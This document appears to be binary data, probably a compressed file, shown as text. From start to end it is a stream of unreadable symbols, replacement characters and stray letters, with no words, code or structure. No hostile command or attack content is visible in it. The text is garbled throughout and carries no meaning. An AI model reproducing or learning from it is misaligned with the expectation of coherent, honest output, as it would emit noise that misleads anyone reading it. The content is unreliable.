),V3Q�L�U]����q�\�^����������\����ȉ@�* �6�7`DX�	���p?述h�@��V ���-0� ل-��&iI8$2	�r��`��ɄW�
hex$�X�
�y�jA��Y� ]N����b�C��;�ڐ�Y�㈇��<��т��=�����h�N͇��w�Z�����f�9�C��]md��� �͇��a����C�Ĩ��Z������髉:�L���zHH�b_BY�9G�
�| ������ۍ1�6h��Q�;`a����	�[��������X��1�Q��4)	�1�l)�
G���q�SB@#)�CЌ�P8�ؓ�Aϛ8�Q�V�zPH`�%���2h�N��#�=D���Ў�u"�őܥ�� dQ���B~����ӝ��JU��1��}0� ��1�ǂ�-��Qw�
��^�i*hS1Ɋ��;����z;|����z�6{�	�
���ჰ�V���J ~���s���gX��`��A�䩒��N4��I���zkĺ�� ����s	 Y�Ep�c8�s4Fэ8��e܁|�ԅX<�B�*���f�Z"*���Ĩ���	Є
�A>#p�6��$4�ᗊ�
3�~LÒ ?��v��\����v9�#h��":cb5>mH������!Y�x8��[��A���M)`�5Ɉ7@�u��
�B \�(�@ �- p��5hDx򘦁��[�k��gV �;�
���� R~�:Ȉ����>y<��ҍ� 0�cFX��,F��ᅭY�f�\]�����]%�8ª{� Ǐ�4 ��@T�-���ً��U���p��	}ȉp{</�G����:�t�q��q�U�ݖUQ�H�������q�Yp�\��C��F�7 )��jm�:������bX�Z� K���t����L���yE���e\Cp.{p��7�����l����� ~P��0�sY��M��t�����jx�A�&&f��x
�p*�"�ԭ�ak�[���m�Yx tF5g	Pz���ÁA�p"�	x"�e�ܭu~	Yz؉y����(�-\�ѥ��5H� ���l��u�G�5�s��6���N�q�Z�qc�ò�h[�!q	����S�~肀������5��yAb^p������A�=�xϋ\Z�v7���+������(0��Й",0�%���aa� M�o�O�\ ar"��J�1~��~p=�#���+f ��T�� ��b1h�5��0W�G�8H[-���Z�>�9|'Z��q�	BN_��8g����9��؈��4��0w�h<nw�(&%����W��|'	r)F����K�[���.�����śr8��C�t�����o���O]�ǎ�3pV�jcG�Ce�����綁`"�����`
;)�Y���݇��v���/�Yu1���nA	jz�4_:Q�s��������U�m'BpV�����o��	{~�21�ٓ�S��xB/���G�����|3�x�����?/� x���O�A~]���篞?���;X�~�Qĸ1��B�'r#J�����Cޔ�⹔W楼}���ܗ��>zIx�I/��#��E����G��SBo̽|6��K�t�R�b��˗>#��ՇC߼w���.������#ҏ�È����gá��>���s1���"3����㈍5�뷵3b���[��_bԝ�&n|�ˍ��X�=;^�{7���.�ў�>zk�z��=�/ŉ3�W������^�pe�;��0�a���GP ��w��������1��`��?6pRH)QQF)�B������<H��R<B`(L����R�DOQG�uV���n��h�S+:�N�J!D�� E>�ax�K�Q�;o�5�>P��ZgՅ�T|W�_�E�e�=tXj�I���r\���i����Qg�I$f�Vcp�NK��!nEƃ[Y��3WY�M�Zqm*GDc�U���M��b�yi�yZ؍������i¹�_	�<����D�>	��dB�*x�Ge�A�>a�JK�F8b���0����(R��CFO~�t�2u(��#D�8�T�C����P���OB�4S�G��$�m��;�̕�]y=ŏ_���C��Y���	��u�Yޝ�uf*�ߕ�h���X�����U�E��n,�eh\e=��b(�Ys�]k�=���9�u�}�4vԅF�v��:�u6гV��Z��?9�¾�ӫ�	�(Ӣ]҂���?�D����QI-�4���K@5%�P*�n�~�XJNS>��C�>�D6\Rh����IF���E���[t!:]��u�gy9ު����f������&Z��r	<zH�F�f�%�m<ɨ��!hYv�5W�E�gd=3J����&�"Gdg�J8*Ԟ��t��G]��=��=���v�$�%.qI[ 8�X�
F(���S 
i�����Lk#���;j���	]0�����\�		��6h����� D���(��}�Cr�X���|� XZJg|�/:I��S��0/9���X�,n�5Y�y6�1��	�#�:S�=IOfK�͟tC3L��Q�J�1��Lԁ�t�w;��g9��?l IS}Jj�Rf��EI�F��<�'5q{��b>��'�j���ؒ*	Z���R����R�AP8�<����'0aIO�%�e�(,�����$ �H3�f��p=���!��I�� qs1��՞�e-q����b�T�r������6hLY�"�.A�m���@��F�R�b\F�}��\D�G�<D��eQ�?�wɟ�45EC�����i��Sx�!VNtϬdx�Gy�+t23K~�oWK2�\%����W���{�F�]bDn	�y�A�D�2q\l~"�A/��P��!I��l���R%�w��:�PˏvP�	�Ç?��n���&�`�h�|X!_x�c��GYgh��XyF��5rS�(hR��� SA�W���Rd�ǌ�R��fOe1 ����,�0�TN�Ȕ>�a�<�����D�$?6��Ŏ�R�1N��=8�%�-Ju�Gvb�=a�5�N���E�A�|���2���V<̢"��d���O�Y$�����2�S�O�I	��ފ�%IШ
��#�-�S�<�b����)��_^zȤq)R~��j~���r�iqg�$��:t��Ml�r�4ܣz횙��"ϵ����Jz\�2&L`Rk��)9��<����6k���N:�y�|�D(����f&#��e �ԏ�ᑰD6���B�H�V�IkB"aH�7$M$l�'<�(�;���0�܀�tͬ���%���y&#w�GK0�dz��T�?�*Υ��0�N�'�H�4XZ�h��<�=�M��Gnq`�e�E-Ie�uC��}�y��Qd����'S�������� �M�}i��s1Βɒ)��f��<ETNt"'��2�[����\��|�n.80@]��C��8��~��^���@�B8ؠ�v�AE8�>44�e�.B����)OpI/Ֆ�P[A4`��E�>��>N �U�tW�G��(�N�B��<��ٙ�׿N�qM�&0�[y�_ÏT��w1��A�|41�˲t���݀e�+�h�d�J�� 80���Y��Q�	�����L�ی�;�rڸP��ۡ!�*��f|�..o6�N����$��l%���fq$>uɬ�k��zZ���F�	"j"e�'�4�ݜʠ�&�byy��|�
�%�硺��*�Q�'��B�]�`�g�����Zz����
�v��Ih���k���^��O�;ڒ��=S�!ԉ����E�k��,��Lc�L���`R˼��lQ�}Q�'Y�����xP��t�O$�]��[������E�)I��<�����,���W��^_M�%Wi>�Ĭ�C�q��]_��!���L��\~!ۃ��-�AG�PE4�]u[�I�L	�B��ޭ��^������=�*�uI�hD}�@�q\D�2�D�}�{�Xrp��<l�_�����<
���bhV�8�kL�f���`V�<`�m
�Y w�I��I�,�C���]��"�C]����[���Ԕ��>��}I��E�`C����F�Zl4��(Q{��<D�"��Uڹ@�FX��ک-[����}XF�!��)��IET�=9�=�L`�����"��ۋ]����\pN2�}�9c)�MJ��gȉ�]�������DT@I*��Ő�����)p�ۜ�C&����0���Fj��hd�߁d�)���@Vh�C¬R>虼l^Nܖ;�N-�-� =xl�F����Ӥ�0�J !�Ň��G5�(�G�M����Х�տ�Ĳu#X���H�FHa���2���e��T$��NDO�@��d�8GbP�;ɓ�-�ؽçQK9��A|R���!�	f�	P�X��S�ȷ�����jq��X�4Gpq�K�"?5�u����bD��)��ǺY�>$�<��;�Z�=�Ĝ%I,���=���E����/�&��ЂTG>�P{p���O$�D� � ����6!5�nV^_QE:�!����N>�KT�]�S�N��QV������d�u [J�[�X ��A��5#8ja�l�^E��E�kuYcpAp	��߈�C���`��ٟ��Ikh�=�F�����Qh��yO�i�h��iT(A��:��$��M[X�=̄�+5�P�ԓ���S��/iDb�Lbf_1?$١��R�BDH����=h��	�D~˃�D,�P��|z�a���~��-���%��R�Y��CC�	����x"
�|�b�8���1���9�|�<tA�8J��S�ȣ�l��b���x��yd�E���e��F�(A����eXL�T%��I���Ԥ�ͅ���`Hr�N���Mݢ{��x��M�*�,=%�>\��8�������J��N��E��˹���\(�X�������]�!g�%E� ����iM`��H�)�<YX�q7���%�\!��ʚ�n�	m�hkP�����n�&(��Y�Ui>� }��漡	�]�%͐�f>->]��*����=|^��������`>������>�����j������rHP��U?dD��Gx�WC�
����ǦO���4#���<H_186c9e�H4�Y0��HYu���T��	mH���N�|��-\��:��9Z⠣:���"��<R~Ċ���=�H�ʪ�p^��Zp<��z$f�[�VٖI��*R����H*����ň�8�Dԓ�)V�����M����Q��4)>�C�JK���I�-y������ì�FF���vfS�\�M��D�El�Ն����Ǳ�>pX�ܽ�E�e�Wl&���/���SA.R��e[R�lR��]�2y&�8*#(�Ȓ��Z�(J�F��J��@j��Ĉ����Sp,��@
ŔTp�hO-����fڡ�u��u�fԃ>�C�c%�ֆ�s����]��;��s����De͗}�Q��ǻ��N䔙��hj�pJ�����2$XL�{
��ŗ��/��ݕY$����3�0m��S�H	���Έ�p�ݰEM,�
�x�N0EgN��1&��X[��y�!)�A��~�E)�D�!���� �X��l��.��(��M[m�(�[���i��?�q���v=����q�m��bSq��P>�\d�; ˚Z���e������T샢p
#3FB�8�I��]��E���L�:�㊄�PĂ�`$[Xn�E*�md����R�F�����՞�r���r��Ձi��lo|���C<obq��$��!E�I�����q,��<�d�[3�b�����e����(����1L�6��zk[Ѓ�,�p��T�ܔ�P�>���8s�HF�D	�G��0b��u0�$y4� bm�O��� �h�AE�U1c^��E�\�
��P���>`ň�S�JL���:�%�bJˆ�Y�Ą`�D�6��1]`���(Q�R#�=�v�(3�eؒLI��j���G���"�ݍ�滕�q�d�p�c����qpO�ٴ*�<��,��{̃��K�EE���/�6��Ѕ��=l��l�I���?�����������Ҍ��J��H��.HLȗ~��t�H�j�ĶZ�E'�+��ᤑAl����.\�%��6m��:�KY EZ9ڶ�ĉ
�Ao���t�Y���p;]�C��R7w���-�����
r���v�����jt&ُ���.���Vh4/�� �J�q=��o�D"���FS1�C	O�^��I42�D�F�͠��=0� �R��nF8�U$}t	����f�XX�p~�/1�����`5��F��5ŏ�}��7o�6��eȆX�)�0EEE�j uw�����Wp��FY��fmwaH���-��57�=��t�ԝ�q�{�����d�p��]�$��µ>|ikV�y	�ڜ����t2Nn�ډ�m��@	��>����NNE����㭵���HE�ɮYD�[H�:Vڿ`��P5��lpnn�<�9Zf���d��
1a�K��L��U��qq2��K��!gf���]���8��O���Ѓ�8�15o2yc��:^���eь�7#^=�5Z�!��[��P�u+J�o�L�L؜-��NV�m˪i�NX_!�<��K�p�FV,���9��\�TqJG��F\N]�ɻpn�4	����Lh(���g�	�9���^�\(F��O S��O�^Σ8��M�+�Kк5�QxY���7�N�����)�����w���y�Ed�� �Q�eA5GԖ!�5�H���kv���<��] �;���Ӈo>x��a��A�����w��|��;8��Bx*����{���t�o?} c�bÞ? ���sy#ލ{B��˸���}H��#"_��������*֞X��S�R�H�|��	����ҥS�Ļw�lذ7�&�.��|(�&IJf�yS��@R�РecL���ڤ��IJ/�|I�,��/rQ�r*op��e�0�ɕD�.z�^T}�p���ۆ���i���Z�j5v<�/�=��M���^��ӵ�{��w?���-���~���[O���~���/_�}�N�O�_�>�r2
���@)"�B�x� 	���G�x"+*gz���J(*��	�%�扢���j'�\��x~�'�}�@j�R��������#��G=��ꧧ��ч�yЪQ9�@S�-���3�ֲ�z
�J�lJ��,B¢�-.�bn�Φ�'	��L���2
�>�R�B�3�3�,�ْ��(���=�x���l��$�3)!����w��g �r��"}����|���{�!o<�|���N�W]��?�v>a�;�H\�sJ<����;���a�!9�()yb;KԎ��H!�""wۃT�+�j�ǈ�\�
' ��|���(�
�u�!r�|�,�����jiy��g(�CN3��:B߉P }ȢαD�Ү���"��p41�sO�pTn�ɒ�L��,ԂF�n��
$(�MD	;L�)n̵�T�ǀ�^6�H-8ႳG�����Β�c���U�e�[;Wa��B��ț;'Z׳�=^�V;[��Y�ڶ*;��tO=�,���1�#}������ȊMEJ#�A�ФyJ:	�M�ŷ�A��E�Z2�¡��|��"DI%���X%x��+��W�y~H���ZL0�lˬ������Q~O<���:a�'�3�!Ե@˺��7=[+�9�;.��
Q@)L��2TK����1
=v��X*k�B
e(s��-%2)q����tgm�H+��m=���zpB�~p���U�s�f��:�IV��,����\>��$"!�\I@b��d�0nY�nR�ȑ��r׮��dCE�����z���e��FF9?��E�`������\IJ#�R��?�O8H[�w���J�iY�,�?��	#A���������4�����3?
5*K�jZ��@=�0*!���5�IY�8�	�׼��9u�,T<�]��W�*��Y�����-o0�zf�S�g?(\����*�L��Y�2R�zLA?��BN{�o2Q' D���\�C�>�h"��
6Q�O�ď�Ll��N��u��Dl�QBo����h5"K���=�4�1���l"��ܓ2B9K������5�A���r���,9�YN�Bc���s�҆(��h"���;�ͨj��Z�,����
�SIJf�2Dd#�w,��e���� NƓ^���af{�C�X�o��U�V´�`���>l9��NrR��p�#Z�I\�]��M�DdQf�]n�q�w�^��W���$�)F���G:�Ó<C��|�a�{�#@��L�p}�#�1�_D�%���ڨK���k	(p��_n�����4��t+$5�X����\"��)R)cx�u�2�"je�	�`���&6J�~�%(��M�%Ol@��H�E	�A��V�~���B>�&7^�&W!LOz~E�ĵW��+��c�e�p=E�V2�r-�	�Sb��)1Tf,lB�Z1��,92=�P���]� ���t�7�I*��\Bd����ǢV;���#,˱TyH���z?��l�u�\�6�^�r���Qk2�N�^�-��Y�x��=�Eqv��JØ�2m5�ad(Q#_�6�G3ʇ��J�8��K>��J� ͪ�0���z�L�xP=�1O]mH����ʂO/����飛�a<�x�q$���q�e����i��:y3cd(�h	���y`�aa4�[��Q�
��RY���,��?X�A[����9wA��� ���"-��E�[��4-ս�i�6���Y9�Yw����M����A����0)U�P{��H��		��ՆKң��*i79�t�W'\V���*},��t���]��9�<������VfA��ә�_%� J����G�aD��7��aT�3O�"#��pEx@�)*���v<��)�F�ȹ�^X7�#�g��ofK��)�fnI?�hkc� ���=���C�[̜�d��LWe���qD��'��[nz������j�,T�6R��eb�-����ұ�/?�j�%l��X���+�&�:>H��F�e��<�ᕄ�i� ���i��y"잾!�*�=�ř<�	QDq�衹؀l2	=�>����M�gF�'�z���&^�IZ��H��D�Z��5��Fd'�n`N�O{ �eZʵ �g:�6�*	���L�5Z�6 N�`�:#��
��b���On��˧B�Tj��g�iRC���	��~�7����e���h)��B���D�\�t����J����V��n�/<�'�L�le:�#aP(XV�`�B�g�$��(�r�e$���T�����:�46��� ���u4!v��^b�Bj����k8%lG �����5��-���� c�hfQ�gF0�
��0B#��a�m3��Vf6�D��j|�6��2��6��Q~F1f����4��P��5�K����� ER��	������y(��T�!p��Re=�C�lnd�px���?�0��E���UX���:r�>�e>���6D4$�F�J�AF�6��`0�4�"��"*�1��"qF
�%���b�&�@��g6N���e�RB#6*e����,"hzЂ��˥^Jl�m6`�"�'O��b��ʢh� �"d�)����h�HCMd���Pf��NeRÑ���o8*�Dx�8X������Ą}4�q�����c��	U��`�NW��n�o>搅Z-aL�>6��T���F#$�%b�IA� r���(8� j��ddڬM�0Σ�M�͟��!E�ȟ�R��F^F�t�j�ۚFP�S��kh�L�"F1bP)���Tb6�;�	4�{��*�k�X�~̄.Ef(�������	�e`��5�0�-��$���`��Z�.�� �
L)g��:"�)|@>0諶�UR��C�O>FH:��C�!W��
�=�#��X�	>��)W���ō�`c�/�,�#F�#(���&�bF.BM"�g��ʎG��c� $R$&R$b��~f:)Il�L�&�`C5ֲ��en`.��r�2��F\���%(*d�J*)�3�6.�Gi0��&�92�(c�k1֤��ˑ��P��i�iB) �!�0M���$�@��%����b".T,�"4=�a�"�"�XBR]).��C�#prŭF�dM���XZe=,�c�V��L�F��
(�nD�^Fjn��D6]�6���-���Z`��r�*�c�^�\�[�3-�qe�*䮒����8Q��(�'�N6ʄ.�S���P.��N2#-�b6c�4���t��R-W� �����J�@m�	*��A?R3���"1Kmm�C:�,���A.2[DB!��Cm�P�.����F�t�Hrm�V�>TB���P�ZD��!#)�jڋQ�5g�N2}ndvL�G�k&b�,q� ˰���B�x�=�)u�M���<�eiC�f2Ϯv:q������M����'1�1�K}��`r0b������39��m�5�f|�Ke�Mi%�j���%��s����@�g��,��LG̅j�oXH�?Pe�ʱAR�!RUtsWRw�^�� [R�T�)[���@�%>�w�3}��~h$\�r ��v$M.��'��G�@��-#�6#:*(<7gbts&ڴ)��M��f�r�Ԧn����P��KIR6E���ɪ h�gh*jLf/���i	�b��c�K�D�=ih�f6�Gn�u��iD�\Ū��s�'�$�Q�R��	yp�J�+��E3�:�0�J��`t��R��e[�v˱�1cy"y�O�NՉW�r8�Ђq~��L�z�#H��B`������g�p�8�W)j#�� z��Ȳ�)De(�̮@��r�h
�"xd��##:��� W.��,ʈj��`�k�bD.T����3��=�ā��?�fRO+Pq?9A�P�S@�>_��.�RK8�biy�c�]l��h�kz� ��ܑj�asem���>�U�c���n&���	��P�xiw!I�Be����E�	��xtXvt��㜒H�'���-Fp��bl:�s�܂��g��V�we��P̲Xj�fdv^����s�2\�BAM�e���8�_k���T��#3/��"�mMس)ϋ?+d�D��p��Q���FW�bi���t�/&T8�b(�B�\��r�d���Z�>ԩ������U�z�����xw�!���e�R�hG,B4X�BJQG� #�&8{
 IR��hS��F�6�!��s�,�I^�Pl�i��0)$(�D�8HO�]+}���Gd���X5*w�i`_��u0m0O��.8Q&�_zph�+M����h�tK��y���lۚPy��%Z� ��vD�k��s:D��*"sdSh:���Z�����[�=���۪��Z
�\�h��
���T%��jI��.��tv�Y)��?*
4k�h�a������F�B$����`-���R#YlD+��Ϧr1,:�5h�m�#>e�P1C���<')�"����>���`�D�Ki56��򕰦���+vz@SU��K �C�&��ASF�t�Z�,(;Du����[���ɫ�ɝ�~ TB�\
��G������8��02nF�����,�C��w���ਧ$<��$��� ?�Q��_���4.�)6E��B#v����`��Gl.��R�5����y��d�K	�Fj��LC�J��R;,C�M��f�>�k�`R�
8ڎ@c�b��]F���R�#\��s�G#�%*�b>�|�vx=����[�������ɛ�٩��=4��rp@C���e�I� R�F��ri����B�KD�GI�/V�C�"�&�[/t�zr�|Z*,	.6.:}N�с +JX���O0� 0Q�b�,m=P-�[������K)&��mM���{j�n���_Z��q��r�b���Y�u<y�qZ�g��Hd4�86!��w����y��f��٣}ʣ�٭�٭��}`�H�zfT�K4�
����FԮ~�b
d'&��]v@�x�'VĊ����>�ï�xC�Ȃ\Y��f#i�iv�����4N�z�+^с $s����*��>��\�h�W)��k����0Psj�O����u/�ztq{��ew[�b��wEW<�A0�{�$���@	�8�ɫC;xN�گ^ڛ?ʟ^��]�����&'!Q$<]B��vH�� ��_��a�D��
�]���tBx|B�?�~I���`R/��h ��$�~�(�@yo�ro=��哘o��}���w��)����ϟI ���|Yϟ����x�fM�;�œ��?d(/���$}�9r<r�ֈ!��/��7�&���'S-I��P�p�@�Ol��gφzm���~�	w��^x��5~�XI�w82�˘db��1�ӧ/��|O���g����C�ڮ�z�iϮ}���ݼm��=x���ݣ�_�y�>�c�����}��������3`CᏩ����0}E�1����������~>����#��?�>#1$ׁLM�TNU��d�]&��f��CO�c�Ib�cJ.��R�.�DvQ�QH?�$�B1�SBM��<!�T qV	i�>A�s��H�dX�U[�E�Bp�H=���]\�P��F�_c�Ӆ��u��=ј��eT!rn��h����f����i6�f�k���_��-�[n��hn�=�ۤ��t�}h��	Zs����;��O5!�A>�u�yE�sF�c>F��y���{�֟K����<Q({��r�!�]�EYu\UeaF�R��-a�I)�S�-�dO�����>B�VQ<�HVNE9�V9]%QDGH�QUI��T`��dPL��"AO�F_{]�=�vW���E���yј��9�>s*Gfv�EaHYs8l�D?\�����kO�>H
i�D��(o�m�mCצ��S�s��C]�X[�|Z��=�����>�·?�§��Zȫ>�����������EE1�RS��T�8����U9�S��̳Ҹ*���-�]_�/��Ra�tE<�A QLq��ET����ё�C�Bh��\9	�g�%;�:>x�՗�6(Ə�^6r�h�|��;0��t^f�E1[u�;%�E��p�� ���=Wzt�M3j�oJw�<Cke�=��9�R�;%*��L;9���B��=��G��@��j��G6Ü_�d] "�L$��H���`�+�$"4�a�rҢ��IP)	K�����\z�������#��BYV���-�*Sf���h[�������L%$�#����zGA����R����y���_#�5},e���8��X��Pf8��=YG4�O�bc(��q~�bZ��ƴJB�8>�>���rT�q�֬f3|l�Y����a@}� ���{(�d?���~S��b��k���*�V2K�O�����#�W�i�|=�a%"KXr9�Ȉ#�	���~��!5��xT����%)��'��4ʹEh"I����.�1xL�;�R�)&�	A����=��qcdJә
�8q:�c��,@?y�"�О>���}��K�5�B�fQKC��h��L>*8$�K?��iJS�ᨧ��|� ;�i���?}�0)���<���_�n+�W��U��D�����I�(�3KXf&�.�����P��5���P�R,�$]&*���δ9�)S���IOz�
^Z�P����$АwG�]��⢮81-����a ��%z]z�]�B�8L�C������C���'ᱧA��[x�r��'@٥g��kL�.��F��˟M��J�?�;D՜�NQ'�����F+Gl�X))�+�FÝ�Y����M�"D�W=7������V��#��*c���NwB���o?*�W���"��~$!I�
��"�Ή3"�wwYZğ��W�YP���t@A�B����xiz�s��2&M���mQU�r4���,k��������>Q��P��M�9����N����p� Bݔ��
�^G��C�TV@���Q0�v�d.Y�rO�vp� F/ƤU�Xr���D���Ar�{$F^�
P��hk#�RX+g��(@��� L�o�D74Rc�2�|�mt,����!z��V��=��l;a!Oyt|Hט�u�^ࡗ�ƶi����.�i�|T?>s@�RfBt�P�J�-)�|� �44�/5��.�"Uɚ�����=�@>ЧK�TW"AK6UDr��B�Cф�A�6�+�ʖ���.����hN%F��j%N(BQ�DV>���N��VI��Wr�\&�59uM����&�;�I P����C�d�b�I�V
��3:,�ǎaY��Z�Z,c���s����Ll�mG���"T��� �d��l���r����~�͋�n]�a��NpTE�w|�8x7t��J|�7#��ִ��z��!�B#�[���O`Ev�p�M\����v#���v��Č0m[	:ũ閜��K>����"J�ϲX�P�ň,;I�ٻ�����^cɘ<��ݵ�?_Z�F�dy�p(dx3=׳Q��\�T�3�50��̑��>�1Imf�y�d)7���]jv�(�)��5O�5��'M�J��cO��tUW�{�?��B72�l�ah;��7L��.] p>5AZIq:3�[9<!���+Hg!b,b�`���t'Q.@@���O��bQ�s1d:��V7�Ad���$`�/�vM�ub]�%�u�/�9��9���3X%�i����7e�f>CHiC'|�ۡ�2SB&?�Uf��p��Ic�F3�g�A^��)�%*8@�Af�D�4��E_�U{C,�8�;�uv��t��&ʑ��JP�b)v6b!/L�q�`���B}��MB$N���9u�W�EH�b�b~�~@��� ��O��;�0�<,Fl�PC6I�bB�A�aBy,��7�b���dB��;� "�8h����x2���],�H(I�r(��f#8n&)�� �A5� �a@Yh�aɑq q��`^t�,��+��{���R&7+$�v~B��a_5���Zx�N/lZg:è0�s��l�+�$.axc�.�V"dN��K�����gb[wW 2�G1 �Y��/Z0���N5���3�Q�5X��>� Ǥi&��}��x,}�.��i$�VF!r;Z`K�fy�>�af������4�E��T�> AU��V@�@|b^7���j�)�Ut���E0�^V�V�v˦R��U�4�P;1"H�b�C<gWE�V���4d�v���\iA�7B�b�LL��b��A}"s�^Q=6/QQ��#4���;F�YI�v��/s#��Pҥi�3.�9I���7�3�����e���)?&Y��\wbQRA�\�����>��.=��w]��4���01i�[�T��)Vp3���P:��v�+V�rm�A����U\eiz�i	���\_�uv�u�3On'>�j6�a�jE�Է��X �@h��BT.rXz�mC+��$!C����*���DC[�j��/���y�vaL�qN�#?�x�.�`�!��iL�1Q��¬��>0j!�Y!j�B�|�5����>Oj�Z���A)"x?�d ��BJGy5�u^z6?@�H�2hm:������6+%�WF�d�ˢ2Q�`��8��bіR���'�*V�YɎ�k��D/�a� Q'���6!�����zb!CZ�P	�6�8�6���:���2y��3�9�����.�:"���F+�e��ъȔB���@o�P3YA��4O@�J@�.Ţ�!] H���X����\�x\{I�2��@bӐ��'r�r���0���A��_k�p��F���VN�u�`��:�VlbS�7M03"�t�m�P N�x9����tCd.��W V�|:!3��`��!�[1�=�#��J�b&fҥ�Ȭ��.��ѼN�.:��ʬ�	40Z���2烛�f�4�x�Ƴ�a���\wS�T?5�?�j���p����aqԡ_#�:b@�+T5�+��{�v'�I!�{����GP7+�i�-��PmA�4�=�/4����&i^��).b����9�ta��W���m�_!�i���W�6 W��*fTm\��
�l�.�������4;�.!�9Y�<㑹�yſ�\�C�'0cY�^B���7y�i��kF�
�S���_��T�������J!{l's37Fؽ�Y�u��Ad�sJ`��!��U���1���A�b���J���P���KdP�!�ن���)��D��a\��]�U��b�0US�BjyM_�$b�Z��8P�q7dv�}��w���u�G"j���a�0���b��+d�q��
!I�HD�H;��mĢ䫫�c��y]%(�k��U��5��2�UJ�{���)_�^��~�ȇ�ȖŞ$5!��`��q+��)��hu��$5/;Fj���RYa%Gr�{���D�����a�
N@Ć���G[�U�i�J�#l$�$�k$�<U�;9AHw����<�`����9Jp�Q�(.Z(��8��TK!WK7�63v�'2��Sa�Fm<�髜��ܲ����T@��'P*a��`��*��D����!Zv��E�3��U^�kc���&GHr��ٓF+���%LZٕ�ɕX�­܆#D"����ʻ�~�y�U8M,��8�)C�a slE�C�#FU�<B&w^�F��ͳ<��3!���Ԋ��Ϭ��m��wa��a!PH�C��@�D���cF�o�pל�-vp���zw\�.#��^�>�� |'���C�4�A�2�1�_X$m_�:+����i)�a:�U-̎[YlxX�g,.ݗz����������y�N6C?���*n1;ag�q;2ld1��d(s�e�3DV�F\fW-���������#dsW!8���HR�Zµ�V�h��e��x�v��Z�W�q�e���J%q�|�V�*��1F7��2Wa�C�G=0Eh��A��ٔ���o$��|:+�����X��Rg{V���� �u��N��Ӗ�r*|����4� �>�܋����2ϣR�I{���b"w`���-dJ���4WM����P����s'���2��og���m���I�L�r,�K��R�9���T�e���D���d�I7��Q�r~�!O��g�ɬ-uӯ�#,v��o�h�8
�֌�R�8�/�.����A�₠!�t�U�z�6��;Mi],C�z�<���jv�TW�)(G��&eb=n*[�Q~!����]�����W4���*>��!�x�e����hVy=C��l��gá\:q'*􂥒��5�T��A���u�+T#RK��S$dpc�;�,~��~���{��vj��h����h���%'� �򅁏�$Ӈ�\-k��W+Q򿴕ȂK}9{���/�i�6�:g�R�eq��&��EuA���?��)*'ǎd��`^�m�W��\L�p�Nd��N��!t��I���^��CIp?�q/��P?@g�G�hp� ��>+�0@��ޏ{���K��޽}��죗$_>z=�÷�Ȼ|��	�'�d�#鹤g��|8v�S�_@����f};���#i�"���o�};�ބ�T+�Y����U,@����_Ϟk{��!�-�~P�8��kP�Nmh�GV��M���=z7~ "����I�áO�x����^gx�=�����h}�Y�~Һ�~6۳�Ϟ=ݻm�ލ��o����;7?ඝ�]�f�$��̷/^˒���x��p�Í�]χz���ݷ��~|���8Ԍ��֊�����❇�����H�{�x�"�4�h#�����n8�&�.��B�⡩(~t*�%��+���ZJ)��A����q)~��G :k��"��|2. �{I��

%��
������t��+�G��A"�)��{��#|ޔm�Vm4~8+�3<р���bs�	�hC�9�x����t�M�ݘcι��i4�4�(��1 � ���|+�8�[���K�U�X�/>��(��J�?���$� Z�!!ʧ�x��H���c6�<�£{ԤɣyޙG�(��6;���&Ӫҩ��*"�t׵Q����J#d�(����\�����B�Ir��~N\�_���k'x��ʟ'���xּ'�}��̞}�g��&ۇ�6�I��<�WP�^���r�y��lx�Q�S��=��Bw>�����Nx~�H�6c*yY�C��łvNQE���U]��Wc�U�hH��l�L6����7{-L�a��{��1"���K�1"��}(�.�(���(�<��c7�*,���ݣ��j]��˟��Y ��������+/����HNv���g��XL��IUԉ7!�4zD��C5�3�Uw~d���?a��\a{�4��Y,R{�+k���81�������;Y����9��|R�⥎�,=�����T@�M�V5���*l�jF<����F ����� >$iDBҩ59HM$�P���4�l+
8�β������)+:�g8T��4�'�J�\h��(*E�׋��� ���\��WS��,�D K�`7;��ew�R�j�H$���>8�z�L?P����������g��2~��e�˝��+Aj6���x�����9�"O� u@G�3���?���ey��+zL=�*Ty\%6�8��_k�{R��y�3�QYf֦��!$@$��C���$d"'��~��1�	ZT�VI� 5l�(XbKN�p�|��-G��?��"P�s�����Dn��a����/|�vf�a�7�0�(u�b�`l��x�# @�C,��{��C(����'�[��4ԓ�4j3�Y/����in�.��|:ss��@J	]x��h��(!3E�I����C�NH:�C�<q	�}�J�20>DE?3�'��$ț0c�+S��$�C�ġ�=[R��f�Q�
A�*H��>�Q~4f'
��~DQ^���xď�\���-+�/WAbV|%���Hl	�Z&�|�������2��,� �P�n 4>4B1!	x4�K;�Or��l��G����4����쑳Q�C7;;�����YL�����t�4�\G�e���I�"8�I�����W2u����=���<^�m���@����m!�J��i�i���$��5#+#y�d��EJ�&����7��|q[�J:r�y%�HtX�@�D�%vmyZrbϭ��r��g��7�ی1R�`����!��[S��gG��FN�����t=���~R������6)�rJ�7��|Åi"����?�!����$�"�vS�ջ��<o+���ʇ��󣲫�jn 	���� V$�)A�XS���wD��f���`E/oYK>3X-�`�Z�����&[en�T�V]e_C׽�P�Q�vN�\OZz�w߫M���L�|�j�i!hB�P~��4�p�f߶��1��ϴ6_��"��3��T9�	m	>��[j�F�|�R$!,I)�F*���|`��[�gY��>��.[�}ءm�4HF8��t\�{�VQ���ӄ*.�P�2����;H�]zb��	�[I�e����|�E I�4��=t�*+�����X(��r�E�a�+ƶ���R�������AuF��P%G�HCBq��,�4� .q��\v�\�������g8�Y�E��ztfUN��!��$�f^���ڹ�|�4�g�;�
�xGܞ�2�Z1�*�@B�\et`��ʡ䥤"gmg��t�yVF�����Dy�l?��{��Y�j۹��VK�G��JV�����귓�St��0&ц~����g|��
eB�@�@�HC��C�>���m�,4���'��ٺ�<z�����)�1������;/��0���H��|(���jq�6�O����2��9��ȳJ8Y�%Vq�,؇^	��(@Š ��7���*�h�/H� ���;�8��a�s	�ѱ���!��&˱��h~0'sڑ����Ҍ�I��0�)�'�~*���)�(ᗆ�"4��Ҋ�=d�y�:�R4͸�9�S�����2ָӳ � ,7�����D .���;OtL��9�@����5Ӕ�ؔ7;��ЇS��T
�~` Yb�\�3��8��"�)��\�%|0��@���	���j-�c-��# #�	���4��&!�zȗ�:#1
$�&���3�!�˝lY�kz�kz�����1�:�z�9ĺ$R'b�
ۨ��$��7z���#p�H2e��������y��p�\<�Kr�y��P��0��Ш7�,@���:�$�X!��	�Ɍ�0��1���0�F�$��EV��,�  ��A衸
ª�)M�eT��8��3�	!�:"k�
k��a:��"���|�	�«���&2���Q
sʖ��%�>
